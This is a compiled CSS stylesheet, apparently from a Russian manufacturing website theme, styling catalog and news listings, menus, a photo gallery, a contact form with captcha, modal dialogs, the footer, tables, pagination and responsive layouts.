/* line 873, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info > a, .news-item .catalog-item-info > a, .catalog-item .col-sm-9 > a, .news-item .col-sm-9 > a {
  color: #00b9e9;
  text-decoration: none; }
/* line 880, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info > a:hover, .news-item .catalog-item-info > a:hover, .catalog-item .col-sm-9 > a:hover, .news-item .col-sm-9 > a:hover {
  text-decoration: underline; }
/* line 886, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info .news-item-date, .news-item .catalog-item-info .news-item-date, .catalog-item .col-sm-9 .news-item-date, .news-item .col-sm-9 .news-item-date, .catalog-item .catalog-item-info .other-news-date, .news-item .catalog-item-info .other-news-date, .catalog-item .col-sm-9 .other-news-date, .news-item .col-sm-9 .other-news-date {
  color: #888;
  font-size: 12px;
  line-height: 1;
  padding: 0 0 7px; }
/* line 899, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info .other-news-date, .news-item .catalog-item-info .other-news-date, .catalog-item .col-sm-9 .other-news-date, .news-item .col-sm-9 .other-news-date {
  padding-top: 3px; }
/* line 905, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu {
  list-style: none;
  margin: 0 0 30px;
  padding: 0; }
/* line 910, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li {
  margin: 0 0 3px; }
/* line 913, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li a {
  background: #e1e1e1;
  color: #000;
  display: block;
  line-height: 1.3;
  padding: 12px 10px 12px 20px;
  text-decoration: none; }
/* line 921, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li ul {
  background: #e1e1e1;
  display: none;
  list-style: none;
  padding: 0 10px 8px 40px; }
/* line 927, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li ul li {
  margin: 0;
  padding: 1px 0 5px; }
/* line 931, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li ul li a {
  background: none;
  padding: 0; }
/* line 935, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li ul li ul {
  padding: 10px 0 2px 20px; }
/* line 938, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu li.active > ul {
  display: block; }
/* line 941, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.list-menu a:hover, .list-menu .active > a {
  background: #e1e1e1;
  color: #000;
  text-decoration: underline; }
/* line 947, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.news-page-date {
  color: #888;
  font-size: 12px;
  line-height: 1;
  padding: 5px 0 14px; }
/* line 953, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.news-page-image {
  float: left;
  margin: 5px 20px 10px 0; }
/* line 957, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news {
  border-top: 1px solid #d5d5d5;
  clear: both;
  margin-top: 20px;
  padding-top: 28px; }
/* line 963, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-header {
  font-size: 16px;
  margin: 0 0 17px;
  overflow: hidden;
  line-height: 1;
  padding: 0 0 21px;
  position: relative;
  font-size: 22px;
  margin-bottom: 10px;
  padding-bottom: 21px; }
/* line 974, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-header a {
  color: #333;
  text-decoration: none; }
/* line 978, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-header a:hover {
  color: #e67817; }
/* line 981, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.other-news .other-news-header:before {
  left: 0;
  margin: 0; }
/* line 985, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row {
  margin-left: -10px;
  margin-right: -10px; }
/* line 989, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item {
  margin: 0 0 20px;
  overflow: hidden;
  padding: 0 10px;
  position: relative; }
/* line 995, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-image img {
  width: 100%;
  height: auto; }
/* line 999, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons {
  background: #232323;
  background: rgba(35, 35, 35, 0.75);
  border: 1px solid #333;
  color: #f6f6f6;
  font-size: 12px;
  height: 100%;
  left: 10px;
  opacity: 0;
  padding: 10px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 0;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease; }
/* line 1019, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-name {
  color: #00b9e9;
  display: block;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.2;
  margin: 13px 0;
  text-decoration: none; }
/* line 1028, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-link, .gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-photo-name .glyphicon-search {
  border: 2px solid #00b9e9;
  color: #00b9e9;
  display: block;
  font-size: 14px;
  height: 33px;
  margin: 10px auto 0;
  padding: 4px 0;
  text-align: center;
  text-decoration: none;
  width: 33px;
  border-radius: 33px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
/* line 1047, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-name .glyphicon-search {
  padding: 8px 0; }
/* line 1050, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-link:hover, .gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-link, .gallery-row.gallery-item-row .gallery-item .gallery-anons .gallery-photo-name .glyphicon-search:hover {
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }
/* line 1059, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-photo-name .glyphicon-search {
  padding-top: 8px !important; }
/* line 1062, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons:hover {
  opacity: 1; }
/* line 1065, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-photo-name {
  color: #fff;
  text-decoration: none;
  display: block;
  padding-top: 20px; }
/* line 1071, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-row.gallery-item-row .gallery-item .gallery-anons-anons {
  max-height: 52px;
  overflow: hidden; }
/* line 1075, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-back-link {
  color: #00b9e9;
  font-size: 12px;
  text-decoration: none;
  clear: both; }
/* line 1081, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-back-link:hover {
  color: #00b9e9;
  text-decoration: underline; }
/* line 1085, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-back-news {
  display: table;
  margin: 26px 0 35px; }
/* line 1089, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.style_list {
  list-style: none;
  padding: 10px 0 10px 15px; }
/* line 1093, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.style_list li {
  padding: 0 0 5px 10px;
  position: relative; }
/* line 1097, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.style_list li:before {
  content: '';
  background: #00b9e9;
  height: 3px;
  left: 0;
  position: absolute;
  top: 9px;
  width: 3px; }
/* line 1106, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper {
  float: left;
  width: 350px;
  margin: 0 20px 0 0; }
/* line 1111, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block {
  margin: 10px 0;
  position: relative; }
/* line 1115, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block ul {
  list-style: none;
  padding: 0; }
/* line 1119, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block ul li {
  float: left;
  margin: 0 5px;
  opacity: 0.8; }
/* line 1124, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block ul li:hover {
  opacity: 1; }
/* line 1127, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #prev2 {
  background: none;
  border: none;
  cursor: pointer;
  height: 40px;
  width: 40px;
  left: 0;
  position: absolute;
  top: 14px;
  z-index: 400; }
/* line 1138, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #prev2:before {
  content: "\e091";
  border: 2px solid;
  color: #424242;
  font-family: 'Glyphicons Halflings';
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 40px;
  border-radius: 40px; }
/* line 1151, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #prev2:hover:before {
  color: #12d4ba; }
/* line 1154, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #next2 {
  background: none;
  border: none;
  cursor: pointer;
  height: 40px;
  width: 40px;
  right: 0px;
  position: absolute;
  top: 14px;
  z-index: 400; }
/* line 1165, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #next2:before {
  content: "\e092";
  border: 2px solid;
  color: #424242;
  font-family: 'Glyphicons Halflings';
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 40px;
  border-radius: 40px; }
/* line 1178, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mini-gallery-wrapper .mini-gallery-block #next2:hover:before {
  color: #12d4ba; }
/*//content*/
/*fos*/
/* line 1183, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess label {
  display: block;
  font-weight: normal; }
/* line 1187, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input {
  outline: none; }
/* line 1190, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="text"], .mess textarea {
  background: #fff;
  border: 1px solid #cbcbcb;
  font-family: Arial;
  font-size: 14px;
  max-width: 100%;
  outline: none;
  padding: 9px 10px;
  width: 100%;
  box-shadow: none;
  border-radius: 5px; }
/* line 1203, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="text"]:focus, .mess textarea:focus {
  background: none;
  border: 1px solid #00b9e9; }
/* line 1208, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .error + input[type="text"], .mess .error + textarea {
  background: none;
  border: 1px solid #e03c31; }
/* line 1213, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess textarea {
  height: 115px; }
/* line 1216, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"], .mess .mess .pcheck input[type="radio"] {
  float: left;
  margin: 0 5px 0 0; }
/* line 1221, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"]:not(checked), .mess input[type="radio"]:not(checked) {
  visibility: hidden;
  display: none; }
/* line 1226, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"]:not(checked) + label, .mess input[type="radio"]:not(checked) + label {
  cursor: pointer;
  display: block;
  position: relative;
  margin-left: 0;
  margin-top: 10px;
  padding-left: 25px; }
/* line 1235, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"]:not(checked) + label:after {
  content: "\00A0";
  cursor: pointer;
  width: 19px;
  height: 19px;
  display: block;
  background: url(1040ce2/css/../images/bg-check.png) no-repeat 0 0;
  position: absolute;
  top: 1px;
  left: 0; }
/* line 1246, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="checkbox"]:checked + label:after {
  background: url(1040ce2/css/../images/bg-check.png) no-repeat 0 -82px; }
/* line 1249, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="radio"]:not(checked) + label:after {
  content: "\00A0";
  cursor: pointer;
  width: 15px;
  height: 15px;
  display: block;
  background: url(1040ce2/css/../images/bg-radio.png) no-repeat 0 0;
  position: absolute;
  top: -1px;
  left: 2px; }
/* line 1260, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess input[type="radio"]:checked + label:after {
  background: url(1040ce2/css/../images/bg-radio.png) no-repeat 0 -84px; }
/* line 1263, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess button {
  background: #00b9e9;
  border: none;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  height: 45px;
  outline: none;
  width: 100%;
  border-radius: 0;
  border-radius: 5px; }
/* line 1275, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess button:hover {
  opacity: 0.8;
  color: #fff; }
/* line 1279, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess button:focus {
  color: #fff;
  outline: none; }
/* line 1283, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .row {
  margin-bottom: 13px; }
/* line 1286, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .button-row {
  margin-top: 25px;
  margin-bottom: 10px; }
/* line 1290, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess p + .row {
  margin-top: 5px; }
/* line 1293, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .help-block {
  font-size: 11px;
  font-style: italic;
  padding: 0; }
/* line 1298, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .help-block.error {
  color: #e03c31;
  font-size: 12px; }
/* line 1302, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .QapTcha .bgSlider {
  padding: 0;
  margin-right: 10px; }
/* line 1306, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .QapTcha .dropSuccess {
  padding-top: 8px; }
/* line 1309, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.mess .kod {
  margin: 20px 0; }
/* line 1312, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .mess .kod.QapTcha {
  margin: 0; }
/* line 1315, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .mess .QapTcha .bgSlider {
  float: none;
  padding: 0;
  margin-right: 0;
  margin-top: 4px; }
/* line 1321, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .mess .QapTcha .TxtStatus {
  display: block;
  margin-top: 5px; }
/*//fos*/
/*modal*/
/* line 1327, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container {
  background: #fff;
  font-family: "Open Sans", Arial;
  padding: 20px 40px 30px !important;
  position: relative;
  text-align: left;
  width: 380px !important;
  border-radius: 0 !important;
  box-shadow: none; }
/* line 1337, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog.itexmodal-container .itexmodal-content {
  overflow: visible !important; }
/* line 1340, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog .ui-dialog-titlebar-buttonpane a {
  opacity: 1 !important; }
/* line 1343, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-padding-content, .ui-dialog.itexmodal-container .itexmodal-padding-content {
  padding: 0; }
/* line 1347, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-title {
  background: none;
  color: #333;
  font-size: 26px;
  font-weight: normal;
  margin: 0 0 3px;
  padding: 10px 0 12px !important;
  position: relative;
  line-height: 1; }
/* line 1357, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-title .ui-dialog-titlebar-buttonpane {
  display: none; }
/* line 1360, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-show-title .ui-dialog-titlebar-close {
  right: -20px !important;
  top: 0 !important; }
/* line 1364, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.itexmodal-container .itexmodal-title:before {
  left: 0;
  margin: 0; }
/* line 1368, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-widget-overlay {
  background: rgba(0, 0, 0, 0.75);
  left: 0;
  right: 0;
  position: fixed;
  top: 0;
  z-index: 999; }
/* line 1376, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog-titlebar-close {
  background: url(1040ce2/css/../images/bg-xbut.png) no-repeat 0 0 !important;
  height: 15px !important;
  opacity: 0.8;
  position: absolute;
  right: 20px !important;
  top: 20px !important;
  width: 16px !important; }
/* line 1385, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog-titlebar-close span {
  display: none; }
/* line 1388, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.ui-dialog-titlebar-close:hover {
  opacity: 1; }
/* line 1391, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-wrap {
  margin-top: 10px; }
/* line 1394, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-skin {
  background: none !important; }
/* line 1397, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-overlay {
  background: rgba(0, 0, 0, 0.75) !important; }
/* line 1400, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-close {
  width: 16px;
  height: 15px;
  background: url(1040ce2/css/../images/bg-xbut.png) no-repeat 0 0;
  left: -20px;
  opacity: 0.8;
  right: -20px;
  left: auto; }
/* line 1409, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.fancybox-close:hover {
  opacity: 1; }
/*//modal*/
/*footer*/
/* line 1414, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.footer-wrapper {
  clear: both;
  height: 90px; }
/* line 1418, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer {
  background: #2e3235;
  color: #fff;
  font-size: 14px;
  margin-top: -90px;
  min-height: 90px; }
/* line 1425, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .container {
  max-width: 940px; }
/* line 1428, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer #up {
  background: #00b9e9 url(1040ce2/css/../images/bg-up.png) no-repeat 50% 50%;
  bottom: 39px;
  color: #000;
  cursor: pointer;
  display: block;
  height: 41px;
  margin-left: 960px;
  padding: 10px 0 0;
  position: fixed;
  text-align: center;
  text-decoration: none;
  width: 41px;
  z-index: 300;
  border-radius: 5px; }
/* line 1444, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer #up:hover {
  opacity: 0.9; }
/* line 1447, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer a, footer .btn {
  color: #fff;
  font-size: 14px;
  text-decoration: none; }
/* line 1453, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer a:hover, footer .btn:hover, footer a:focus, footer .btn:focus {
  color: #3498db;
  text-decoration: underline; }
/* line 1460, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .glyphicon {
  margin-right: 9px; }
/* line 1463, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .footer-org {
  padding-bottom: 16px;
  padding-top: 25px;
  text-align: left; }
/* line 1468, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .developer {
  text-align: right; }
/* line 1471, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .developer a {
  color: #fff; }
/* line 1474, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .developer img {
  margin-right: 10px; }
/* line 1477, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .copyright {
  max-width: 300px; }
/* line 1480, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .footer-text strong {
  font-size: 24px;
  font-weight: normal; }
/* line 1484, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .footer-bottom:before {
  content: '';
  background: #222;
  height: 1px;
  left: 0;
  position: absolute;
  top: -2px;
  width: 100%; }
/* line 1493, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .counters img {
  margin: 0 5px 5px 0; }
/* line 1496, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .call-p {
  padding-top: 10px; }
/* line 1499, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
footer .footer-system-row {
  border-top: 1px solid #fff;
  margin-top: 20px;
  padding-top: 20px; }
/*//footer*/
/*DOP*/
/* line 1506, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
hr {
  background: none;
  border: none;
  border-top: 1px solid #ccc;
  height: 1px;
  margin: 15px 0;
  padding: 0; }
/* line 1514, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
blockquote {
  background-color: #fefefe;
  border: none;
  border-left: 2px solid #00b9e9;
  color: #787878;
  font-size: 13px;
  margin: 0 0 10px;
  padding: 20px 30px; }
/* line 1523, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable, .pintable0 {
  border-collapse: collapse;
  margin-bottom: 10px; }
/* line 1528, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable th, .pintable thead .odd td, .pintable thead td {
  background: #eee;
  border: 1px solid #cecece;
  color: #000;
  font-weight: normal;
  padding: 5px;
  text-align: left; }
/* line 1538, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable td {
  border: 1px solid #cecece;
  padding: 5px; }
/* line 1542, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable tr:nth-child(odd) td {
  background: #fff; }
/* line 1545, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable0 th, .pintable0 td {
  padding: 5px; }
/* line 1549, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.pintable th p, .pintable0 th p, .pintable td p, .pintable0 td p {
  padding: 0; }
/* line 1555, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN {
  padding: 5px 0;
  text-align: center; }
/* line 1559, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN ul {
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0; }
/* line 1565, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN li {
  float: left;
  margin: 0; }
/* line 1569, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN a {
  background: none;
  border: none;
  color: #434343;
  display: block;
  font-size: 15px;
  padding: 4px 2px;
  text-align: center;
  text-decoration: none;
  min-width: 34px; }
/* line 1580, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN a:hover {
  color: #000; }
/* line 1583, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN .active a {
  background: #00b9e9;
  color: #fff;
  border-radius: 4px; }
/* line 1588, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN .hidden, .navN .disabled {
  display: none; }
/* line 1592, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN .previous {
  margin-right: 14px; }
/* line 1595, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN .next {
  margin-left: 10px; }
/* line 1598, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.navN + p {
  margin-top: 35px; }
/*//DOP*/
/*адаптив*/
@media screen and (min-width: 200px) and (max-width: 1100px) {
/* line 1604, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
#up {
  margin: 0;
  right: 20px; } }

@media screen and (min-width: 220px) and (max-width: 960px) {
/* line 1610, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu {
  text-align: center; }
/* line 1613, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu .adaptive-button {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
  margin: 0 auto;
  text-decoration: none; }
/* line 1621, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu .adaptive-button .glyphicon {
  font-size: 14px;
  font-weight: normal;
  margin-right: 5px; }
/* line 1626, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li {
  display: inline-block;
  vertical-align: top; }
/* line 1630, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li a {
  padding: 9px; }
/* line 1633, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image .logo-slogan {
  border: none;
  max-width: 100%;
  padding: 10px 0 0; }
/* line 1638, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul > li::before {
  display: none; } }

@media screen and (min-width: 220px) and (max-width: 800px) {
/* line 1643, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image {
  padding: 20px 30px 10px;
  text-align: center; }
